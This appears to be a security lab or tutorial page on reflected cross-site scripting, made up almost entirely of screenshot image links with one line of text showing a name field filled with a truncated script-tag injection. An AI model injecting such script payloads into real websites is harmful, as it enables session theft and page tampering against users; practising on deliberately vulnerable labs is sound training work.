













**Vulnerability: Reflected Cross Site Scripting (XSS)** What's your name? Bob<script>document.write('< Submit




















